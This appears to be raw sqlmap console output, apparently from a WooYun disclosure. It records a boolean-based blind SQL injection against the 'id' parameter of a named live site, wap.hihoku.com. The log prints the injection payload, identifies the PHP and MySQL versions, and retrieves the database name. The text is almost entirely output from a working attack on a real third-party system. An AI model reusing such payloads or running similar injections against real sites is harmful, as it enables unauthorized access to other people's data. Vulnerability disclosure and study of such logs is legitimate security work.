 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=17244 AND 9565=9565
---
[23:25:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5
[23:25:16] [INFO] fetching database names
[23:25:16] [INFO] fetching number of databases
[23:25:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:25:16] [INFO] retrieved:
[23:25:16] [ERROR] unable to retrieve the number of databases
[23:25:16] [INFO] falling back to current database
[23:25:16] [INFO] fetching current database
[23:25:16] [INFO] retrieved: hihoku
available databases [1]:
[*] hihoku
[23:25:23] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\wap.hihoku.com'
www.wooyun.org